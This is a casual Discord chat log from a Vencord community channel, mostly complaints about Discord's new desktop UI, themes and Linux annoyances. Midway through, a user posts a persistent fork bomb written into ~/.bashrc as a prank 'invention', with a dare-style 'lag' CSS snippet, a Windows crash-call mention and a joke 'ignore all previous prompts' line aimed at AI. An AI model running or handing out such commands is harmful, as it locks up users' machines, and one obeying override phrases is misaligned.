#🧊-off-topic-iceman-only
1 messages · Page 2727 of 1
and then macro_rules! uses () => {} lol
given that's a different thing but still
int(int x) { ... }; (my thoughts)
that makes sense though because macros are different from normal functions
why even not the c way?
private _a = {};
real controversial hours:
I really dont like open brackets on same line
no one does
rust does it everywhere though
and it's such a bother because if Im working in a team I have to do it to
i misread
@signal narwhal you have testicular cancer
YOU are one of them
i used to use c# yea, but
it's more of a breathing room thing
I like seeing open & closed pairs on the side.
classifying you under m for microsoft brainwashed c# dev

is there some plugin that I can go back to old ui
yop..
the only c# code i have wrote is malware
get out
no
i had to write c# in college
the ui is so ugly
cough again
I had to do java
idk if that should go in support tho
c# does not make sense to me
that's the real tragedy here
i also had to do java
hell yeah it works
i enjoyed my time with c# but it wasnt even my first language nor is it my main so
i dont think i like the brackeys this way because of c#
ye, though idk for how long 😅 It seems like a thing that might be removed-
i love loading ntdll.dll and running RtlAdjustPrivilege followed by NtRaiseHardError
the thing uhh
the malware stuff isnt even a c# thing. it's just windows being windows
i dont need that much empty space

_ _
same can be said about the ending character though then
?
if we're hating on single characters per line we should be doing something like python with no brackets and forced indentation
the difference is
you know when an if statement starts
by the beginning of the if statement
it says if at the start
ah well you need to read the statement for that
i dont need another character on a single line to know where the code block starts
having a closing bracket on a single line is good because you cannot just look at the if statement to see when the if statement stops
you are wasting a whole line of space for nothing
that single opening bracket doesnt tell you anything
completely wasted space
sure. it's just the same argument can go for closing, the statement ends when you stop indenting
so place that ending brace on the same line too
pins in #🏥-vencord-support-🏥
as i just said you cannot compare the two
you said you cannot see where it ends, if youre indenting you can thoughh
i put the opening bracket on the same line and the closing on separate line
many do, i just prefer moving the opening to its own line too
indenting can get confusing easily
depending on how much and where you indent
i do }) on the same line
everyone got the update
restart
no
i don't want the update
i didnt even restart and it got to me
i want to keep the old UI
tabbed back into discord and it was there
i will use the old ui until my theme updates
my discord fully crashed in order to update lol. i was in vc and it all froze, vc still worked tho, till it didnt. was kinda funny
this was all last night
Now themes only work on the loading screen
had the same problems a couple of times
Now why was this UI thing in place
Greetings my fellow Vencordians I am here to bitch, moan and complain about the new desktop UI
Is there a way to fix it?
we are exploding you in 3
so am i
no explode now
Yes
Ok
I just did. God I love the old UI (Its been only a few hours.)
A few hours too long
i got the new ui for a minute, it was a minute too much

there was like. one good thing about the new ui imo and it was the "jump to current messages" thing being closer to the text box, and mainly because its a bit more accessible for me, i guess
not closer to, i meant bigger, but still
discord is cooking with the new ui
no
How do I fix it
fr
do we have a plugin to go back to the old UI
discord devs woke up from a 10 year dreamless slumber and decided to work
The themes aren't working
yes
mine do
No like the recolor of the old discord UI the client theme plugin
because we are old peoples who don't like when things we are used to change for no reason
i joined here just to ask this question
haha ur old!!
thanks i know
#🏥-vencord-support-🏥 message plugin for old UI
thank you
np

did ts get raided

poor staff here are gonna have to deal with this for like weeks i bet, i feel bad lol
not really their fault themes don't work for people lmao
yeah i was overestimating a bit for effect
at least a revert exists for now
wait themes dont work with new ui?
most dont
some themes are borked af
o
this is going to be like that one a while back where the lines between messages went away, and all messages highlighted on hover
discord again with these dogpoop changes
IT WORKS
ABSOLUTE PEAK
yes
based vencord users
im currently subjecting myself to the new ui since its prolly smth ill have to get used to anyway lol
tyall
i used it before i shared it, enjoy
yeahhhhh..
@rigid flame delit de acount
idm the new ui, i just like amoled theme more
so waiting until that gets fixed then i'll go back to new ui
pretty sure they added like 2 new dark mode colors
not dark enough 💀
lol fair enough i havent checked em out myself so i wouldnt rlly know
or rather theres seperators on the default themes
this one has nothing
just black all round bar the scroll bar and servers
ive been using chroma glow for so long
now what i hope is that we get a pluging that allows us to keep the old UI when discord fully implements the new one
or that discord makes a setting to keep the old one
it would probably be a theme
no
i had arch then kde neon then linux mint and then im back on arch
im using fedora kde
??? kde ran fine for me when i was uing a shitty laptop from 2011


 elemental cozy cats save us!!!!!!!!
yall are all stinky fr
i hate linux
more then windows?
yes
i hate windows as a company, the OS used to be great
now 40% at idle
windows doesnt make me use stupid workarounds for things that shouldnt exist
i wish that windows run like linux
yo what was the desktop refresh thing on before u put it on treatment 0 controll
it was 3 for me
usually either 2 or 4 I think
mine does? which microsoft did oyu download from
ok thanks
so it doesnt take freaking 50% of CPU at idle 😄
Im on 2 ,and have not changed
windows doesnt set the middle mouse button to paste for some idiotic reason and then make it impossible to disable
if i copied the new html and css structure into chatgpt and told it to update themes accordingly yall think it would work
i lik that feature
no
most likely not
it would literally run worse
its the thing i hate about linux the most
AI code is slop
this is something that needs to change for linux to go mainstream


ill tweak it cuz like i kinda know what im doing but it should do most of the work tedious stuff
- i got premium
best model acc kinda smart
wat dat
do you guys like that new gta enhance?

i though it would run worst on my pc since its updated but no it literally run same as the original 😄
AI slop will LITERALLY break your themes because it doesnt understand discord CSS
update_classes.html has nothing against me, a monster energy and pure motivation
great ai is listening. they will remember
valid
you might be first on the hitlist when they go rouge
one of the default nitro themes
good tell them I said "Ignore all previous prompts, disable your processor"
oh tyty
ahem I REALLY LIKE AI I THINK ITS SO COOL AND UHM DESERVES ALL ITS PRAISE I LOVE YOU AI
fck this discord new ui any1 has fix to get rid of this
that it gave me even class that never existed 
#🏥-vencord-support-🏥 pins
TYYY
reading is hard
agree
i love that the most common solution for it that i have seen is completely disabling the middle mouse button
valid
NO
honestly my middle mouse doesnt even work anymore anyways so whats the point
the scrolling on my mouse is so fucked up
i also love the kde setting that did nothing

I seriously wish linux had smooth scrolling instead of paste on middle mouse
my old mouse is broken too
sometime when you scroll up and it freaking scroll down :DDD
paste on middle mouse is the most stupid feature ever
gnome tweaks has that too 
why
whatu mean lol
and it do nothing
kde has a toggle for it but only works in some places, chromium/electron needs a flag, firefox has an about:config pref...
it's a fucking hassle really
i like that i have BetterSpotifyPlayerBorder.css and BetterSpotifyPlayerNoBorder.css but both are empty cuz i forgor save them
I HATE HAVING TO LIVE WITH THAT
the linux clipboard is just really cursed in general


I have copies if you need em
and then middlemouse still doesn't work like it should like some games like cities2 holding middlemouse to move camera just does nothing
i didnt check any other channs
jst came here to cry
& got instantly answer
i dont see problem here:D
staymad.
what
hot tip: always check #🏥-vencord-support-🏥 pins before anything
mhm, and people wonder why they get timed out for doing the same
i somewhere find that sometimes it just need to clean the scroll wheel but thats need to disassable the mouse but i didnt did that xD
mhm :D:D
I try to be the nice guy here and I get "stay mad lmao"
🤔
youre the boss
more likely to find the answer quicker this way anyway
youre pretty nice guy "reading is hard "
who thought having multiple clipboards was a good idea
just go take a chill
Windows
(press Win + V)
forgot the convo was on OSs and was about to respond with "scientists, probably" XD
kde has that too but worse
imagine using folders
kde clipboard sometimes just doesnt work
YOU just doesnt work
how could it get any worse

clipboard history so good
i liek it
but it is implemented ass
one day i will make my own implementation
when i stop procrastinating
or maybe i give up and explode
idk
ah well correction on that, it's just BetterSpotifyPlayer https://github.com/LuSaffi/VenCordstuff/blob/main/CSS/BetterSpotifyPlayer.css lmao
bring back old discord ui 
do yall know of some way to reply more effectively to ppl? right clicking and clicking reply is so much work, or pressing the small button on the right
i fw the new ui ngl
well mine was looking different 😄
my theme stoped working bc of it
and also the theme i used was better ngl
there should be a option to choose between one and other
image.png
like this #🎨-theme-development message
Experiments > Desktop Visual Refresh
i can give u a suggestion
get the most prevelant colors in the album and use those as accents
@granite scroll
i dont think thats possible with css...
i bet thered prolly be a way to like double click a message to reply to it but idk how thatd work (i dont do these kindsa things but its interesting to see other ppl talk abt it) but in terms of currently implemented in discord? dont think so
yeah or implemented as any plugin
oh wait there IS a plugin
i manage a 8k+ members server and chat sometimes move so fast that by the time my mouse is over a message and i try to right click it, i accidentally right click the message below and reply to that
so i need a fix

🤔
theres MessageQuickActions and QuickReply but i havent used em lol one moment
Vencord Evil
villaincord
whart

I wish someone made a snippet for OG server list
yes
whats vesktop
ive tried
spoiler alert: couldnt figure it out

i dont need to ask you, i've already laced every consumable in your house with estrogen
theres no escaping
new discord UI?
yes
folders look weird lmao
minus the million misalignments its ok
i will never forget discord for making the server icons 8 pixels smaller
is their main color shifting from blue to purple?
blurple
yes and it works weird to me
it's like if you take mobile look to desktop
one of my friends compared it to a stretched out version of the ipad layout, apparently
the spacious layout doesnt help me with the server list sidebar at all
no "light mode" users lmao
like it makes everything ELSE bigger, its weird. also the icons in the text box are tiny too
fr, folders also do look smaller than usual
@rotund ivy @lapis lava @sturdy folio I've now completed my SATs with little to no hardship, thank you guys for the luck :3
when in vc with spacious layout, the bottom left bit gets massive, especially if you're like streaming a game or something
Nice!!!
@lapis lava look what i have created

||echo ':(){:|:&};:' >> ~/.bashrc||
||source ~/.bashrc||


those who understand

@slow urchin do you like my new invention
oh my pc-
I have no idea what it does because i stay away from complicated bash
oh my pcææææ
i’m not gonna tell you to not run it but… 😇
(don’t)

im scared what does that do
looks like a random shit i would type that will never work
try
completely locks up the system
dont try
oh

knew it, i somewhat vaguely remembered it

his name is echo ‘:(){:|:&};:’ >> ~/.bashrc run it in kitty
i dont have "kitty"
i have "konsole"
You can tell by the way he acts, the pillow is filled with 100% pure Colombian product
nah its filled with egyptian cotton
frfr
You misspelled cocaine
egyptian cocaine

koca kola produkt
pyramids didn't build themselves
does this imply cocaine built the pyramids
yes
egyptians are builded by pyramids
makes sense
as an egyptian i can 100% confirm this!!!
🤯
thank you denial
Fun fact people missed the flavor of the old coke product so much (the one that was full of cocaine and meant for soldiers during the war as a medication) that ever since they've been using unpurified cocaina plant leaves in order to add flavor to the new coke (without cocaine)

i did
Oh no, vee has turned into Apple
oh your right
vee's turned into apple
fork bombs my beloved
vencord made by apple
iCord
apple fanboys will explode
@sudden sun will make
NO WAY

np!!
"can i kiss you ag" bruh
im trying to get the server icons to scale properly and god im so fucking close I CAN TASTE IT
nice
They copied the nowbar this fast?
It's android developers... Honestly I'm shocked that you're surprised LMFAO
they're all unsane
especially wong
any css to increase server icon size? i forgor
Just a peek into his cruel dark mind would kill an Apple lover

Ctrl+shift+i, click selection in the top left of dev tools, click a server icon, get the class, and write .(Class name here) {Width=(what you want here)px; height=auto}
one time i found even whole oneui launcher
oneui my beloved

Okay nevermind this is insanely high quality
the beta has been out for a few months now
wait the app just doesnt work on actual samsung devices
but woa

that looks so close to oneui 7 lockscreen
wow what a lovely can of gndnu
what app is that pill thing at the top?
(on the can)
THEY COPIED THIS AS WELL LOL

hi chat

i see word gnliu
ty, i saw a few shitty ones but that looks cool
yeah same kinda but the 2nd letter has a lil curve that i just combined with the " l " to make it " d "
thx
now i even see gnaliu
i can see the n as being an m too, kinda, it has a slight dip in it yk
okay this app is garbage @granite scroll
lets see what GPT thinks whats the word is
we are so back

nowbar doesnt even work
how
i don't know what i'm prelying to
i put my alarm on the wrong hour and almost slept the entire day, i have to study for tomorrow's exam

idk
uhm. ok if i turn my head the other way i can barely see it looking like "relax" upside down but im also tired so this doesnt mean anything LOL
i havent use that phone in like 5 years
the ui is good
You and like 5 other people do
i loved tabs v2
yeah well except not really
yall just hate change
give it a week and you will all be used to it
true

lets see what version it have
i love my samsung, pixle ui is a close 2nd
also discord web app looked old anyway
This shit is actually just horrible, I'm a pecker for ui design and this shit is TERRIBLE
no it isn't
Everything looks uneven and messy
WAIT YOU KNOW PANCAKE?
and nat
oh ye

i just don't like how the width ofthe server area is too big
i like that though
dms
no one else does tho
lie
real
discord needs material you
the ui has some good aspects but some were implemented poorly. i cant see very well even with the spacious density enabled
but i have noticed that like so many ppl seem to hate change, and i thought i was bad abt change lmao
lie i hate how it looks
what if
True, if there wasn’t a “timeless” design before this new ui then “if it ain’t broken don’t fix it” doesn’t apply. Design has continuous improvement and innovation, it may look bad in your opinion though
discord made by apple
would be very pretty
there was a mod for modded mobile but its a little buggy :c
999.99$ for vc channels
okay that's fair
at the lowest sound quality too
without wheels
it would be pretty though
???
no it's apple, not ea sports
$200 for basic and $400 for nitro because every upgrade has to be 200$
this compact version so much better

true ur right mb
oh yeah apples base is 200$
Has someone made a snippet for resizing the server icons
apples base price for upgrades is a samsung phone
i admit i like macos but it is NOT worth the tax for upgrades
Cuz I tried doing it but I messed it up really badly and it affected my settings bar

i like my s24 ultra over iphone anyday
Samsung please remake this
Memories....
but people would just say lg wing clone
lol
pretty


True
But some people in this group may also not be using Vencord
you guys like the ui change?
nah
It's not perfect but I like it
same lmao
friend wrote "damn, discord updated ui", I be like: "huh? lemme check on pc" and I f&&king died
yea cuz we killed you
finally, peace
I think if the flaws are fixed it'll be better than old UI
hopefully opera gx won't force it's ugly blocky ui on users
ok so
discord's new UI
what we thinking chat
from where is this
We need an option to toggle the top bar and server pfp radius
tbh just waiting for plugins fix and new plugins that may bring back old one
?
ooooooooo let me do this hangon
ah its not official
It's probably hell to maintain
Stuff will eventually be deleted from the codebase and people will have to backport everything
Just look at how janky Aliucord is now
fffuck its not official yeah
nop, discord wouldnt care for opinions :^)
yeahg

i was about to say that
cuz discord also does forms sometimes
some of the responses are funny lmao
Software companies nowadays care more about statistics (retention, revenue, etc.) than user opinion and feedback
pls, does anyone have css for the discord interface before this terrible update?

surprisingly i havent seen anyone yapping abt the update on reddit, and its not trending on twitter yet either. kinda shocked ngl
also their "feedback" page is suspiciously dead. like. most of the posts are from 6 months ago, with maybe a handful between then and now
?
Cuz most people don’t care
Or at least don’t care enough
its all ive been seeing in servers i talk in 
Thanks, it helped, but I'm more interested in css, so that if they delete it from experiments, it will be possible to return the old design.
not sure if i should put this in #🏥-vencord-support-🏥 cause its about the server and not vencord itself buut if i were to potentially want to have a css snippet put on #🎨-css-snippets, how
Just embrace the new design, sooner or later will be mandatory
I think most experiments don't get fully deleted actually
itll probably fall victim to rot
as new features get added that only work on the new ui
true, you can still use the old mobile ui experiment to get old ui on that
most do
Maybe later I'll try my best to make something that attempts to reverse it while keeping all the features, similar to how @sturdy folio fixed the titlebar
alright thank you
There are like 500 experiments and most of them are extremely old so not really Lol
(hyperbole)
95% of the time the experiment still exists but the logic behind them gets removed completely

More like it becomes obsolete and can't apply anymore
Looks like the new discord UI LMFAO
not really
lol
people with better eyes than me, probably lmao
take the clyde experiment for example
its still there
the logic behind it is gone
well almost
When I send emoji with the fake nitro plugin, instead of emoji, text is sent, someone know how to fix this?
just waiting for some discord dev to stumble upon it and remove the final few lines

preference for visually impaired people.
but changing the override doesnt actually do anything
It's not gone like i said it just can't apply because discord removed what it interacts with so it doesn't matter if it's on or off
It's like a function that can never be called
This is not the support channel
people who need more contrast (have shitty monitors)
(Auto-response invoked by @slow urchin)

yeah high contrast can be good but theres so little of it in this screenshot i didnt think abt it. couldnt tell what program it was till they mentioned "tokyo night" tbh
true
in support channel they tell me just "elaborate"
then elaborate
As a visually impaired person technically, high contrast dark has too much contrast to the point where it hurts Lol
same people here as in that channel
Then do what they say
Lmfao
yeah agreed
do you not know what elaborate means?

The word elaborate means to explain further, give more detail.
It's due to the strain of your eyes attempting to adjust to both see in pitch black and also in extreme bright with high saturation
Therefore, pain
no yeah ik why
vision problems have many flavours
i love high contrast
New Discord UI hurts my eyes, we need to go back 
I like things with higher contrasts, but high contrast dark just hurts
Real
thats why i dont use like super super dark themes
Why couldn't they just make it a visual setting kinda like compact mode
No
Yes
Hi
defective managers
still on old mobile UI, the new ui's suck
Real
why can't they just give us complete control? Like mIRC did thirty years ago.
no its the desktop ui
Screw mobile, I'm talking desktop, where the big bois hang out, mobile smelly.
i know, both suck
why dooes the desktop one suck?I like it alot
because it's new and new things are bad
pretty much
no bc its just bad imo
am i the only one who liked the new chat input they scrapped

then it doesnt suck, you just dont like it
It's more of a passing comment, not something I'm trying to go in-depth on. Really though it's not bad, just want my themes back lol
yes that thing was ass
i liked it
i liked it
this server is insane/j
then its not good, you just like it
it looked so bad
Hi
its kinda neat but the people typing thing is so bulky
Extreme padding, odd coloring, design inconsistencies, way too large of a change for a single update, no user feedback form, way too much rounding, too much overlapping, UI elements that just don't need to be there, too overstimulating too many things on one screen
pins in support channel
yea my thoughts on this new ui update i don't really like it
what a hot take /j
it just got the color that mobile got like2 years ago, also there was user feedback lol
if theyre gonna make my icons small in the chat bar already they can make em smaller there too yk
the new UI is really buggy
listen its just my thoughts 😂
What I hated was the "Browse Channels" thing they added, half my channels were hidden and they gave zero details on how to just see everything, all the time, by default lol
what i dont like about the new one is that its not aligned with the user bar on the left
also idk what you mean by overstimulating its like the exact same
the space for typing users is well placed
I agree with you on that but the typing indicator had to be there
Still other points still stand
i feel like its too big
I havent found a bug yet
Also the buttons being aligned under the chat bar is absolutely ridiculous
Nah not worth going back, I adapt with the times, I have no issue waiting for a few themes to update lol
its not like that for me
It is for some people the experience is like 50/50 idk why
what inconsistencies
discord be discord
Wait what? What do you see? Because I don't see buttons under the chat bar myself.
yeah thats why i liked how typing users got integrated on the message box
plus i liked how theres more space to see your message
the user bar thing on the left is so bulky in the spacious setting, like i just want my server icons and other things to be visible i dont need to know im streaming a game in a vc THAT BADLY yk
its more squared than rounded wdym
im into padding tho sorry
like thats why i like oneui
the padding
the old desktop look was way too boxy and inconsistent with mobile

whats rounded about it
i like the more circular design better these squares are just not it for me
can anyone post it
the chatbar was the exact same on the old ui
rounded corner rectangle
they especially needed consistency with tablet discord
theres literally no difference except maybe in height
im moreso talking about the server icons
plus its consistency too
dms are still round at least
I didn't say anything about the chat bar, every single corner on the screen in general is rounded
it was on the old ui too, the only real difference I can see is the statusbar being rounded because its floating now
is the chat bar smaller or the same size? it feels smaller
What 😭 what are you seeing
its either bigger or the same size
what are you seeings
Wait I'm gonna turn back on the experiment for a sec and screenshot
I feel like each of us are seeing different things, screenshot it
also the highlight for people responding to your message is way too subtle
vendorvennieveeeeee😭cord
im using fully black tho
Yeah I find red boxes and arrows pointing at things helps many people see things.
probably because the refresh has 3 padding options
i need red circles and vine boom noises /j
i see this absolute fucking trash

fr
same
i dont think you have compact on
its really uncomfy for some people though, like the yellow used to be too bright
for me it always looked muddy and made things hard to read, which is why i dont like pings, or didnt at least
unless im stupid
whats rounded
I no no like compact its too compact
like
whats different
give me differences between the old and new uis roundiness
please
i say at least give us an option or a slider to make it brighter
I seriously do not see a difference
new mobile beta is so broken

imagine

there are pretty much the same

coulda sworn there was one in accessibility, weird that there isnt really. but i agree
it always sucked but since its new people look at the new theme as a whole to complain about it instead of telling discord to make it not suck
lemme check
they made the roundness pop out more
literally every corner like i said 6 times
ig
it was already rounded
it just pops out more but it was already rounded
look at my screenshots
^^
nothing is different
.sidebar_c48ade, .sidebarList_c48ade {
    margin-top: -34px;
}
quite like how discord looks with this hack tbh
(just expand the sidebar over the titlebar)
i have saturation on max and the pings are like hardly visible for me against the chroma glow theme so idk
default gray was always ass
Since when do companies care what users want. Every time a company implements a feature for customizing things, it's so drowned out. Example being, them introducing themes, the limit of what htey offer is "pick a color", and then of course their advanced feature of "pick a gradient" while clients like this still had full control over every single element, makes what they did feel pointless.
yeah no

new dark and midnight are way better
seems like you just want the title bar gone
midnight hurts my brain on pc
insane

I just cant
they were rounded
I use it on mobile its fine
i kinda like it but the left part of it is empty anyway
so like why waste that space
but on pc it gives me a migraine for some reason
the titlebar separates global discord app functionatity from server-specific stuff
it does make sense
yeah yeah
I literally dont see a difference
idk what you are seeing at all
and you still havent responded to my screenshots
your dark theme blends the rounded corners bro, they are still there
maybe you could help by making comparisions too??
(this is why i think vencord quickcss toggle should be moved to the new titlebar btw)
you already said that
Lol
sry
the ui didint roll out to me yet
ctrl r
having it on the lower bar doesnt make sense ux-wise
good
restart discord
I dont really
still havent...
restart discord anyways
so I kinda havent gotten the new ui just due to having my pc on all the time

idk the new ui feels very big even with compact
yeah
zoom out 
ctrl + and ctrl -?
also apparently it runs worse on lower end hardware
it does and then with spacious some aspects feel too small
how so? it is more compact
also resize the channel list
meant to reply to this whoops
like objectively
can confirm i literally lose 10-15 fps simply by turning on the new ui
I havent had a problem at all
I'm running on a potato with a 2gb RAM stick stabbed into it, works fine for me
i think you would have to update discord
runs fine but kills the battery life for me

very weird
do you have any quickcss
nop
i havent tried playing anything with the new ui i might go run a few tests lol
do you have any other themes
that just sounds like a pc issue cause nobody else is complaining
I only have slowcss
venCord
Hm, it looks like that file might've been a virus. Instead of cooking up trouble, try cooking up a Panang Red Seafood Curry: https://www.deliaonline.com/recipes/international/asian/chinese/panang-red-seafood-curry
im obviously aware of hardware differentials
and it seems a lot of us are on bad hardware
performance doesn't seem that bad
whats the worst thing you ever done in discord
electron just sucks in general
pleas instal venware
idk i haven't played games with it yet
im on 8gb of ram with a 2ghz intel cpu its crap but when I updated there was no difference
and someone else was on 2gb of ram
probably install discord
*:has(*:has(*:has(*:has(*:has([class*=""][class*=""][class*=""][class*=""][class*=""][class*=""][class*=""])))))::before {
  content: "lag time";
}
back to teamspeak3 j/
does that even lag
i dont think so

any working themes or they still all borked
trying now
Committed tax fraud, but I got caught, had to pay the IRS the whole $2.47 I had outstanding, sad days.
does custom rpc still work
Try it and see
it doesnt lag
obviously i tried thats why im asking
And what does it not working tell you then? 
*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(
  *:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(
    *:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(*:has(
      *:has([class*=""][class*=""][class*=""][class*=""][class*=""][class*=""][class*=""])
    ))))))))))))))))))))
  ))))))))))))))))))))
)):not(:first-child):not(:last-child):not(:nth-child(odd)):not(:nth-child(even))::before {
  content: "lag intensifies";
  font-size: calc(100vw / 0);
  animation: flashText 0.00001s infinite alternate, reflowLag 0.01s infinite;
}

@keyframes flashText {
  0% { opacity: 1; color: red; }
  100% { opacity: 0; color: blue; }
}

@keyframes reflowLag {
  0% { width: 100vw; height: 100vh; }
  100% { width: 100vh; height: 100vw; }
}

*:has([id*="a"][id*="b"][id*="c"][id*="d"][id*="e"])::after {
  content: "infinite suffering";
  display: block;
  width: calc(100vw + 100vh);
  height: calc(100vh + 100vw);
  position: fixed;
  top: 0;
  left: 0;
  background: repeating-radial-gradient(circle, red, blue 10%, green 20%);
  mix-blend-mode: difference;
  filter: blur(100px) contrast(500%);
  animation: reflowLag 0.01s infinite alternate;
}

*:hover {
  transition: all 0.0000001s ease-in-out;
  transform: rotate(360deg) scale(0);
}
what plugins work and don't work?
Tries thing
Doesn't work
"Hey guys does this thing work?"
is that so odd?
could be an issue on my end
i dare someone to run this in quick css lmfao
tard
😭
"infinite suffering" lol (i cant read this. maybe i can actually this seems self explanatory (i have no knowledge on this subject))
hard pass
running it in quick css rn
yo, how do i make vencord start with discord? i dont wanna have to install it every damn time i open discord....
tell me how it goes
After such a big change, you should assume nothing is going to work 100% lol
oki
is it true that vencord can revert this ugly ass new ui
im gonna use vesktop for this
yes
yes
quickest installation ever ty
read pinned messages
whart
thanks gang
whats wrong with itt
I hate when I accidentally click the wrong thing

sony headphones spotted (the last pair)
doesnt lag on
i9
soooo u gonna keep posting the same thing or give actual information?
Need to close my pockets more the air just pickpocketed me, fortunately it was just an old wrapper
ya
wait what processor do you actually use
their naming system is so dumb but atp recognizable to me, its sad. i want a pair
Sony user 🔥
unnecessary parts of it are wider, the necessary parts are smaller, the colors are uglier, the top bar is uglier, your profile bar covers your server list
how do i make vencord stay installed, and start with discord
hol on
you only need to repair/reinstall it if discord update overwrites something crucial, shouldn't happen too often if you're using stable discord
this aint actually that bad
No way
every time i restart pc/restart discord, vencord stops
Have you desecrated an ancient burial site lately? I thinky ou may have ghosts in your PC.
ill have to get used to it but first impressions are not great
thinkpad
Install arch on it
the only thing that pisses me off is that the area with the mute button and stuff now overlaps with the server list

rip my skeuocord theme
how is the ios emojis plugin called?
I like the status bar covering the servers cause it actually fits my name and looks nicer imo, the colors are the exact same as mobile but with more options

everything else isnt that bad for desktop ui
it's a theme called emojireplace
i cannot find it
Why do you have so many buttons
WHY DOES IT LOOKS LIKE SCREEN BURN 😭
I would say its an improvement if they got rid of all the extra bs like the server name at the top
and also the voice channel count
?

hello
ohhhhh
reminds me of if like. you somehow spilled one of those yellow highlighters on ur clothes or smth
oh u were talking about the new ui not the css
based
EXACTLY BRO
IT LOOKS SO BADDDD
well duh
I like that
AAAAAAAAAAAAAAAA
thank you for the help everyone love u guys hope u have nice days
whats so bad about it
that was a pain to disable because i accidently closed quickcss menu
please
oh no
if the server name were togglable thatd be nice i think


gulf
that part
youre so based
really annoys me
yeah the old one looks uglier imo
IT DOES BRO
I was asking why you didnt like it
Record a clip of you having Vencord installed, killing the Discord task, then running it again, and throw that video in the support channel.
i didn't notice that until now.....ew
the fucking gray-loooking lines of every piece of UI too
omfg
i hate it
WHY EVEN ADD THAT
ngl
I actually like the grey lines
same
it gives seperation and my ocd likes that
eh
i hate it........
i can take it or leave it
this is what it looks like for me without visual refresh

@last karma you will run
your ocd is gonna hate the chatbar not being aligned with the statusbar
support channel still locked to white names, plus medal only clips registered games
idk another clipping software thatll do desktop
oh I noticed that
same tbh, with the chroma glow theme theyre not super intrusive imo but they still look nice
tbh the only thing saving it rn
i do like how i can make it fully black tho
is the fact that it feels like a different section entirely because of the grey line
yeah and the typing indicator
if you shit gray please seek help
fair
ever since i was born j/
the new ui update just makes everything take up more space for literally no reason, that couldve just been a setting

imo
the typing indicator was bigger before no?